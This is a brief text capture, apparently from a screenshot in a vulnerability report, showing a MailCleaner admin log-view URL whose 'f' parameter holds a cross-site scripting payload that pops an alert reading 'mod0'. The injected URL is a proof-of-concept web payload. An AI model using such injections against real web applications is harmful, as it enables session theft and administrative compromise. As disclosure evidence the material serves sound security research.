 MailCleaner - Log view - 1 (127.0.0.1) - - Chromium
MailCleaner - Log view - 1
https://mailcleaner.local/admin/monitorlogs/view?f=1-a-%27;alert("mod0");//
mailcleaner.local says
mod0
OK